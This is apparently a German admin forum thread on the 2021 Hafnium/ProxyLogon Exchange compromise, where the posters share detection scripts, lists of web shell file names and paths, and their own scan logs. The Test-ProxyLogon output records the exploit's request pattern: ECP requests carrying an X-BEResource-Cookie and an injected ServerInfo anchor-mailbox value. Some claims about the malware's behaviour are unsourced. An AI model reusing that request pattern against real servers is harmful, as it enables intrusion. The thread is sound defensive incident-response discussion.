2021-03-09T18:48:45.000Z,EXCHANGE,ECP.Request,S:TIME=33;S:SID=d3921c67-cd83-4dcd-9b7e-f4fda2128f86;S:CMD=Get-InboxRule;S:REQID=;S:URL=/ecp/RulesEditor/InboxRules.svc/GetList?msExchEcpCanary=Ib8NuIhYGUqljhWWDCWtDVOAfvcr49gI39tvCChwbqW4g0zfyVAjiredEUPzyQswfdZGeB0Px34.;S:EX=;S:ACTID=13ad0a75-c8fc-4da2-a610-004647da8d52;S:RS=0;S:BLD=15.0.1497.2

Hi,

habe heute noch das hier ausprobiert, macht nen ganz guten Eindruck bei der Log-Analyse, inkl. vorgefertigter Suchfunktionen:

https://www.spectx.com/articles/analyzing-iis-logs

Gruß

habe heute noch das hier ausprobiert, macht nen ganz guten Eindruck bei der Log-Analyse, inkl. vorgefertigter Suchfunktionen:

https://www.spectx.com/articles/analyzing-iis-logs

Gruß

keine Reparatur. Der Server ist komplett neu aufgesetzt und alle Sicherheitsupdates + Patches sind eingespielt.

Erst danach wurde die Verbindung für SMTP und Pop3 wieder aktiviert.

Aus diesem Grund kann ich mir eigentlich nur vorstellen das dieses Fehlinfomationen sind.

Habe auf jeden Fall in diesen Ordnern nichts vergleichbares gefunden.

C:\inetpub\wwwroot\aspnet_client\

C:\inetpub\wwwroot\aspnet_client\system_web\

In Microsoft Exchange Server installation paths such as:

%PROGRAMFILES%\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\

C:\Exchange\FrontEnd\HttpProxy\owa\auth\The web shells we detected had the following file names:

web.aspx

help.aspx

document.aspx

errorEE.aspx

errorEEE.aspx

errorEW.aspx

errorFF.aspx

healthcheck.aspx

aspnet_www.aspx

aspnet_client.aspx

xx.aspx

shell.aspx

aspnet_iisstart.aspx

one.aspxZitat von @Mystery-at-min:

Welche gegensätzlichen Vorschläge? Alle Vorschläge laufen auf Wachsamkeit hinaus.

Ich denke auch wir wenden uns an große namenhafte IT-Dienstleister, sichern und doppelt ab und stellen regelmäßig in Frage. Und auch diese "durchzertifizierten Experten" müssen sich nun zum Großteil an den Pranger stellen (sollten, müssen), es sind wohl knapp 30.000 Exchange Server in Deutschland betroffen.Welche gegensätzlichen Vorschläge? Alle Vorschläge laufen auf Wachsamkeit hinaus.

https://www.bsi.bund.de/SharedDocs/Cybersicherheitswarnungen/DE/2021/202 ...

Zitat von @wieoderwas:

keine Reparatur. Der Server ist komplett neu aufgesetzt und alle Sicherheitsupdates + Patches sind eingespielt.

Erst danach wurde die Verbindung für SMTP und Pop3 wieder aktiviert.

Aus diesem Grund kann ich mir eigentlich nur vorstellen das dieses Fehlinfomationen sind.

Wieso glaubst Du, das reicht?keine Reparatur. Der Server ist komplett neu aufgesetzt und alle Sicherheitsupdates + Patches sind eingespielt.

Erst danach wurde die Verbindung für SMTP und Pop3 wieder aktiviert.

Aus diesem Grund kann ich mir eigentlich nur vorstellen das dieses Fehlinfomationen sind.

Das Ding ist böse, richtig böse. Es tarnt sich über vier Ebenen vor Virenscannern (mit einigen echt schmutzigen Tricks). Erst in der 5. Ebene wird der richtig aktiv. Der Exchange ist nur das Einfallstor. Von dort aus werden zuerst neue Rechte (lokal und im AD), zeitgesteurte Aufgaben (alle 45 Min wird nach Hause telefoniert) und ein Dienst gesetzt. Es wird das gesammte AD gescannt und je nach verwendeten Client (32- oder 64-Bit) weitere dlls nachgeladen die bis zu 54 Angriffstechniken die anderen Kisten im AD angegriffen. (Der Programmierer ist ein "Katzenliebhaber".) Natürlich werden Cryptos vorinstalliert und noch ein paar Backdoors eingebaut.

Geh also davon aus, das Du den neuinstallieren Exchange in eine "freindliche Umgebung" ausgesetzt hast und der sofort wieder infiziert wurde. Bei diesem fiesen Ding muss man sich um das ganze Netzwerk kümmern, nicht nur um den Exchange.

Gruß

its

Zitat von @wieoderwas:

Das ist mir schon bewusst. Ich scanne gefühlt jede Minute alle Server und Clients...

Aber auf den anderen Systemen ist bis jetzt nichts verdächtiges zu sehen.

Bisher scanner ich nur mit Kaspersky MSET und dem Script. Nutzt ihr noch andere Tools?

Das wichtigste Tool sitzt ca. 60cm vor dem Bildschirm.Das ist mir schon bewusst. Ich scanne gefühlt jede Minute alle Server und Clients...

Aber auf den anderen Systemen ist bis jetzt nichts verdächtiges zu sehen.

Bisher scanner ich nur mit Kaspersky MSET und dem Script. Nutzt ihr noch andere Tools?

Die Tools von Microsoft, Kaspersky und Co. geben erste Anhaltspunkte. Da der Programmierer hier über mehr als vier Ebenen mit Base64 encodiert, greifen die automatischen Schutzmaßnahmen oft nicht. Wie schon oben von den Kollegen beschrieben gibt es auch Listen mit den genutzten Verzeichnissen. Leider kann sich der Code während einer Angriffswelle natürlich auch verändern und somit die Namen.

Zeitgesteurte Prozesse kannst Du z.B. mit "TaskSchedulerView" sichtbar machen.

Wenn Du da "Winnet" findest, dann ist das ein ganz schlechtes Zeichen.

Gruß

its

Kann ich eigentliche die erstellten Log Files irgendwie prüfen lassen bzw. den Inhalt? Ich kann und will es einfach nicht wahr haben das ein komplett neu eingerichteter Exchange mit geschlossenen Ports und allen Updates erneut befallen ist...

@wieoderwas

Schau Dir mal mein Posting oben wegen SpectX an, da gibt es Templates, die entsprechende Logs testen. Für meine Zwecke hat die kostenlose Version ausgereicht.

Gruß

Ich pflege "nur" 2 Exchange Systeme, die allerdings mit >100 Usern

Bei beiden ergibt Test-ProxyLogon.ps1, dass schmutzige Zugriffe versucht wurden.

Bei beiden gibt es aber keinerlei Hinweise im Dateisystem (aspx etc in den entsprechenden Ordnern)

Ich vermute mal ganz verwegen, dass die Deaktivierung des Zugriffs auf ecp über Internet,

welche ich bei Installation gesetzt habe, mich bzw meine Kunden gerettet hat.

Blauäugig oder nachvollziehbar?

Bei beiden ergibt Test-ProxyLogon.ps1, dass schmutzige Zugriffe versucht wurden.

Bei beiden gibt es aber keinerlei Hinweise im Dateisystem (aspx etc in den entsprechenden Ordnern)

Ich vermute mal ganz verwegen, dass die Deaktivierung des Zugriffs auf ecp über Internet,

New-ClientAccessRule -Name "Block External ECP Logins" -Action DenyAccess -AnyOfProtocols ExchangeAdminCenter -ExceptAnyOfClientIPAddressesOrRanges kundennetzwerk/24 welche ich bei Installation gesetzt habe, mich bzw meine Kunden gerettet hat.

Blauäugig oder nachvollziehbar?

An die Frage schließe ich mich an.

Bei den von mir betreuten Servern ergibt Test-ProxyLogon.ps1 auch Versuche.

Den Patch habe ich in der Nacht von Sonntag auf Montag eingespielt.

Ereignis Log, intensive manuelle Suche, mehrfacher Durchlauf des MSERT auf allen Servern der Domäne, DNS und AD ergaben nichts auffälliges.

Ein sehr ungutes Gefühl bleibt aber trotzdem....

Bei den von mir betreuten Servern ergibt Test-ProxyLogon.ps1 auch Versuche.

Den Patch habe ich in der Nacht von Sonntag auf Montag eingespielt.

Ereignis Log, intensive manuelle Suche, mehrfacher Durchlauf des MSERT auf allen Servern der Domäne, DNS und AD ergaben nichts auffälliges.

Ein sehr ungutes Gefühl bleibt aber trotzdem....

Zitat von @147669:

verantwortungsvoller Admin

Der Hafnium Exchange-Server-Hack: Anatomie einer Katastropheverantwortungsvoller Admin

Jetzt kannst du uns alle erleuchten Dr. Best; bisher muss ich annehmen, deinerseits beruflicher Praxis max. 1%

Leider gibt es auf Grund der Corona Krise aktuell genug (Freizeit)helden ohne Praxisbezug, daher /ignore

Auf mehrfaches Anraten hin hatten wir zudem alle Domänenkennwörter geändert, es war wohl möglich auch diese abzugreifen.

Zitat von @Mystery-at-min:

Da die Angreifer entweder am 2.3/3.3 sichtbare Erstangriffe fuhren oder gar nicht (kurioserweise, wir sammeln noch), sollte über weitere Schritte nachgedacht werden.

Da die Angreifer entweder am 2.3/3.3 sichtbare Erstangriffe fuhren oder gar nicht (kurioserweise, wir sammeln noch), sollte über weitere Schritte nachgedacht werden.

"Jedenfalls haben am 27. Januar 2021 Sicherheitsforscher der Firma Dubex Microsoft über aktive Angriffe auf Exchange-Server informiert. Bereits am 29. Januar 2021 berichtete Trend Micro in einem Blog-Beitrag von Angreifern, die über Schwachstellen eine Webshell als Hintertür auf Exchange-Servern installierten. Der Praktiker hätte es ab diesem Zeitpunkt mit "da brennt die Hütte" umschrieben. Am 2. Februar 2021 warnte auch Volexity Microsoft."

https://www.heise.de/news/Der-Hafnium-Exchange-Server-Hack-Anatomie-eine ...

Andere Sprechen vom 26.2 als Stichtag... aber IMHO kann es doch jeden getroffen haben der so einen Eimer 2021 offen am Netz hatte.

Zitat von @nachgefragt:

Wieder völlig aus dem Kontext gerissen... Es ging in meiner Aussage oben darum das ein Admin alle potentiellen Auswirkungen in Betracht ziehen muss wenn man Eindringlinge im Netzwerk hat nicht mehr und nicht weniger.Zitat von @147669:

verantwortungsvoller Admin

Der Hafnium Exchange-Server-Hack: Anatomie einer Katastropheverantwortungsvoller Admin

Und man sieht ja jetzt deutlich das ein infizierter Exchange "alleine" die Ausnahme ist und vielfach durch den Hack weitere Infektionen im internen Netz bekannt werden, die mir eben auch bei einem Kunden schon letzte Woche aufgefallen sind.

Jetzt kannst du uns alle erleuchten Dr. Best; bisher muss ich annehmen, deinerseits beruflicher Praxis max. 1%

Leider gibt es auf Grund der Corona Krise aktuell genug (Freizeit)helden ohne Praxisbezug, daher /ignore

Ach ja, du musst es ja wissen, das Niveau sinkt dann wie so oft hier auf die Vorschulstufe wenn einem die Argumente ausgehen ...Leider gibt es auf Grund der Corona Krise aktuell genug (Freizeit)helden ohne Praxisbezug, daher /ignore

Hallo zusammen, wie würdet ihr das Log (Test-ProxyLogon.ps1) interpretieren?

#TYPE Selected.System.Management.Automation.PSCustomObject

"DateTime","RequestId","ClientIpAddress","UrlHost","UrlStem","RoutingHint","UserAgent","AnchorMailbox","HttpStatus"

"2021-03-03T07:43:27.380Z","4747bfc1-9044-45b3-b32f-4a2344b500a5","86.105.18.116","xxx.xxx.xx.xxx","/ecp/y.js","X-BEResource-Cookie","ExchangeServicesClient/0.0.0.0","ServerInfo~a]@EXCH-SRV.doamin.lokal:444/autodiscover/autodiscover.xml?#","200"

"2021-03-03T11:14:29.645Z","ee8fabd4-0dd0-4bf7-a3dd-185ffdc5fc71","86.105.18.116","xxx.xxx.xx.xxx","/ecp/y.js","X-BEResource-Cookie","ExchangeServicesClient/0.0.0.0","ServerInfo~a]@EXCH-SRV.doamin.lokal:444/autodiscover/autodiscover.xml?#","200"

"2021-03-03T18:51:30.066Z","deee9bf4-346f-4793-988f-cfceb550eb2b","182.18.152.105","xxx.xxx.xx.xxx","/ecp/y.js","X-BEResource-Cookie","ExchangeServicesClient/0.0.0.0","ServerInfo~a]@EXCH-SRV.doamin.lokal:444/autodiscover/autodiscover.xml?#","200"

ASPX Dateien wurden nicht gefunden!

Viele Grüße,

cyprian

#TYPE Selected.System.Management.Automation.PSCustomObject

"DateTime","RequestId","ClientIpAddress","UrlHost","UrlStem","RoutingHint","UserAgent","AnchorMailbox","HttpStatus"

"2021-03-03T07:43:27.380Z","4747bfc1-9044-45b3-b32f-4a2344b500a5","86.105.18.116","xxx.xxx.xx.xxx","/ecp/y.js","X-BEResource-Cookie","ExchangeServicesClient/0.0.0.0","ServerInfo~a]@EXCH-SRV.doamin.lokal:444/autodiscover/autodiscover.xml?#","200"

"2021-03-03T11:14:29.645Z","ee8fabd4-0dd0-4bf7-a3dd-185ffdc5fc71","86.105.18.116","xxx.xxx.xx.xxx","/ecp/y.js","X-BEResource-Cookie","ExchangeServicesClient/0.0.0.0","ServerInfo~a]@EXCH-SRV.doamin.lokal:444/autodiscover/autodiscover.xml?#","200"

"2021-03-03T18:51:30.066Z","deee9bf4-346f-4793-988f-cfceb550eb2b","182.18.152.105","xxx.xxx.xx.xxx","/ecp/y.js","X-BEResource-Cookie","ExchangeServicesClient/0.0.0.0","ServerInfo~a]@EXCH-SRV.doamin.lokal:444/autodiscover/autodiscover.xml?#","200"

ASPX Dateien wurden nicht gefunden!

Viele Grüße,

cyprian

Die IP Adressen würde mich stutzig machen. Diese Einträge hatten wir auch in unserem Log File.

Aber man muss auch sagen, dass viele Logeinträge false positve Meldungen sind.

Habe zum Beispiel Sophos installiert und danach wurde solche Einträge als verdächtig angezeigt.

Aber man muss auch sagen, dass viele Logeinträge false positve Meldungen sind.

Habe zum Beispiel Sophos installiert und danach wurde solche Einträge als verdächtig angezeigt.

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\Cache\decoded\savxp\crt\data.zip","data.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\Cache\decoded\savxp\crt\library.zip","library.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.APPFEED_d1.xml.zip","sdds.APPFEED_d1.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.behave.xml.zip","sdds.behave.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.cepngsrv_flags.xml.zip","sdds.cepngsrv_flags.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.cixsrv_flags.xml.zip","sdds.cixsrv_flags.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.Cloud-SVE1353790.4.xml.zip","sdds.Cloud-SVE1353790.4.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.CloudLin_SAV1052.2.xml.zip","sdds.CloudLin_SAV1052.2.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.CRTSUPP.xml.zip","sdds.CRTSUPP.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.CSPCIX_2-0-19.9.xml.zip","sdds.CSPCIX_2-0-19.9.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.CSP_2-15-4_10-8-10-3.2.xml.zip","sdds.CSP_2-15-4_10-8-10-3.2.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.CSP_LEGACY_155.3.xml.zip","sdds.CSP_LEGACY_155.3.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.data0910.xml.zip","sdds.data0910.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.epips_data.xml.zip","sdds.epips_data.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.ESHSUPP.xml.zip","sdds.ESHSUPP.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.esh_rules.xml.zip","sdds.esh_rules.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.FIMFEED.xml.zip","sdds.FIMFEED.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.hips.xml.zip","sdds.hips.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.hmpa_data.xml.zip","sdds.hmpa_data.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.ixdata.xml.zip","sdds.ixdata.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.ixdata_slow.xml.zip","sdds.ixdata_slow.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.ml_models.xml.zip","sdds.ml_models.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.repairkit_supp.xml.zip","sdds.repairkit_supp.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.SAVCNTRL.xml.zip","sdds.SAVCNTRL.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.scheduled_qp.xml.zip","sdds.scheduled_qp.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.SLDFEED_d1.xml.zip","sdds.SLDFEED_d1.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.SSPL_1_1_4.4.xml.zip","sdds.SSPL_1_1_4.4.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.SSPL_MDR_1_0_7.1.xml.zip","sdds.SSPL_MDR_1_0_7.1.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.sxl_supp.xml.zip","sdds.sxl_supp.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.TELEMSUPP.xml.zip","sdds.TELEMSUPP.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.VDB_supp.xml.zip","sdds.VDB_supp.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\sdds.WIN_MTR_2-0-0-74.1.xml.zip","sdds.WIN_MTR_2-0-0-74.1.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\005080a982da79aac03cbc4d0a5daa5ax000.xml.zip","005080a982da79aac03cbc4d0a5daa5ax000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\0451818c31ab9df2a26c6485b7002b07x000.xml.zip","0451818c31ab9df2a26c6485b7002b07x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\0ee4a55a5f265d94dba45e37062dd863x000.xml.zip","0ee4a55a5f265d94dba45e37062dd863x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\114b0db3f4bf54a118d3694ac95d3df3x000.xml.zip","114b0db3f4bf54a118d3694ac95d3df3x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\133503d175fafeff9d322005dbd6ee1ax000.xml.zip","133503d175fafeff9d322005dbd6ee1ax000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\14959d481fbe81c2fb84e77b9ef762d8x000.xml.zip","14959d481fbe81c2fb84e77b9ef762d8x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\1b3ad90777b54b3d0f0815ecd2a2b54ex000.xml.zip","1b3ad90777b54b3d0f0815ecd2a2b54ex000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\1eed511b848fff8e4f7c9e96d0e997aax000.xml.zip","1eed511b848fff8e4f7c9e96d0e997aax000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\21b4130159e928bfac4cd9043d1b76fax000.xml.zip","21b4130159e928bfac4cd9043d1b76fax000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\2839f82776baaac8022dfe22c592b3c1x000.xml.zip","2839f82776baaac8022dfe22c592b3c1x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\2d5211abd86e968dc5ef3750ff312576x000.xml.zip","2d5211abd86e968dc5ef3750ff312576x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\2f21ebfecd50ea78224c3ba6f32e6af0x000.xml.zip","2f21ebfecd50ea78224c3ba6f32e6af0x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\38404f510c21abd98fd4c49f87b0b615x000.xml.zip","38404f510c21abd98fd4c49f87b0b615x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\3ccfa1eb1affa2ad7f427c3c5cece317x000.xml.zip","3ccfa1eb1affa2ad7f427c3c5cece317x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\3e32bea0358c719766a8b1a07e425407x000.xml.zip","3e32bea0358c719766a8b1a07e425407x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\417703be7fa2143d97bf9586b2bda909x000.xml.zip","417703be7fa2143d97bf9586b2bda909x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\41f8cc5ac133319c6681b7fc8e4ab148x000.xml.zip","41f8cc5ac133319c6681b7fc8e4ab148x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\45a55ba22458d1356e4591b7947b60a5x000.xml.zip","45a55ba22458d1356e4591b7947b60a5x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\489519fe111aa4eb018cf73c53725fccx000.xml.zip","489519fe111aa4eb018cf73c53725fccx000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\4c3736b66924280d3820b4f19b5333ecx000.xml.zip","4c3736b66924280d3820b4f19b5333ecx000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\4f632ad22c66f2a51d402bef39d41c63x000.xml.zip","4f632ad22c66f2a51d402bef39d41c63x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\61520123d2f7eeed80651b73859842a5x000.xml.zip","61520123d2f7eeed80651b73859842a5x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\652cabdf9a56701aedcce825089cd85ex000.xml.zip","652cabdf9a56701aedcce825089cd85ex000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\6ee1699517d1137ca2198aa08f4fd70ex000.xml.zip","6ee1699517d1137ca2198aa08f4fd70ex000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\725e8d4d609f0102a1a2b3c1b429c04bx000.xml.zip","725e8d4d609f0102a1a2b3c1b429c04bx000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\760ef3e9d6ea1676c85157afb1a1a28ex000.xml.zip","760ef3e9d6ea1676c85157afb1a1a28ex000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\765db6d798fae37df6cd938a7fd8c299x000.xml.zip","765db6d798fae37df6cd938a7fd8c299x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\786d171d46b11bef37a63e6e7b04c5e0x000.xml.zip","786d171d46b11bef37a63e6e7b04c5e0x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\85c105797f4db8fbe8d382118ed004b5x000.xml.zip","85c105797f4db8fbe8d382118ed004b5x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\8d6171e9eeae90abb6fa7b6d63f0611bx000.xml.zip","8d6171e9eeae90abb6fa7b6d63f0611bx000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\949aff5a0d171da827f137231d8c7d73x000.xml.zip","949aff5a0d171da827f137231d8c7d73x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\94ddc73e7277f121da601b7b10365fd4x000.xml.zip","94ddc73e7277f121da601b7b10365fd4x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\98a9b02ff069d4ea7694c49cbec2d899x000.xml.zip","98a9b02ff069d4ea7694c49cbec2d899x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\9a7dd5adca409c6025c859f6ab5aabf3x000.xml.zip","9a7dd5adca409c6025c859f6ab5aabf3x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\9cf191e7a689aee5cac7f72ebe6094ccx000.xml.zip","9cf191e7a689aee5cac7f72ebe6094ccx000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\9d457f5e59f9250e008975645e2d9d53x000.xml.zip","9d457f5e59f9250e008975645e2d9d53x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\af0fcb7a770e7073c11452e908f303f3x000.xml.zip","af0fcb7a770e7073c11452e908f303f3x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\b0dfcd18663c307b5a964cdd8904d10fx000.xml.zip","b0dfcd18663c307b5a964cdd8904d10fx000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\b2523826e815cee6d91d0b35f9de86dbx000.xml.zip","b2523826e815cee6d91d0b35f9de86dbx000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\b94b8f425d529bea7d942e7a8ef95772x000.xml.zip","b94b8f425d529bea7d942e7a8ef95772x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\bb1dcc514edfcd4ad30fc6d63e8b553bx000.xml.zip","bb1dcc514edfcd4ad30fc6d63e8b553bx000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\bce5f498552a3237a97bc6d95ea20d01x000.xml.zip","bce5f498552a3237a97bc6d95ea20d01x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\cba3292f23292028503ce6605e1b36e2x000.xml.zip","cba3292f23292028503ce6605e1b36e2x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\e13a8da8418626bd15a3013dc4cea269x000.xml.zip","e13a8da8418626bd15a3013dc4cea269x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\e5a80270bef75253d8400c19804ccc5cx000.xml.zip","e5a80270bef75253d8400c19804ccc5cx000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\e7b5ede38ebab695c1e65f95ef864881x000.xml.zip","e7b5ede38ebab695c1e65f95ef864881x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\eedf71a16a37ab045a11465fb5947c08x000.xml.zip","eedf71a16a37ab045a11465fb5947c08x000.xml.zip"

EXCHANGE,"SuspiciousArchive","C:\ProgramData\Sophos\AutoUpdate\data\Warehouse\bulk\dat\ff8f6028bfac23aeaef638edb2e6fda0x000.xml.zip","ff8f6028bfac23aeaef638edb2e6fda0x000.xml.zip" Zitat von @nachgefragt:

Auf mehrfaches Anraten hin hatten wir zudem alle Domänenkennwörter geändert, es war wohl möglich auch diese abzugreifen.

Aus meiner Sicht reicht es diesmal nicht, nur die Kennwörter zu ändern. Das Ding ist echt verdammt böse.Auf mehrfaches Anraten hin hatten wir zudem alle Domänenkennwörter geändert, es war wohl möglich auch diese abzugreifen.

